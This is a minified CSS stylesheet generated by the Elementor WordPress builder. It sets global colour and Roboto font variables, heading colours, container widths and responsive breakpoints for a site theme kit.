.elementor-kit-65064{--e-global-color-primary:#ED1D23;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#ED1D23;--e-global-color-f9c70ff:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-65064 a{color:#ED1D23;}.elementor-kit-65064 a:hover{color:var( --e-global-color-secondary );}.elementor-kit-65064 h1{color:var( --e-global-color-secondary );}.elementor-kit-65064 h2{color:var( --e-global-color-secondary );}.elementor-kit-65064 h3{color:#ED1D23;font-size:22px;}.elementor-kit-65064 h4{color:#ED1D23;}.elementor-kit-65064 h5{color:#ED1D23;}.elementor-kit-65064 h6{color:#ED1D23;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1080px;}.e-con{--container-max-width:1080px;}.elementor-widget:not(:last-child){margin-block-end:16px;}.elementor-element{--widgets-spacing:16px 16px;--widgets-spacing-row:16px;--widgets-spacing-column:16px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}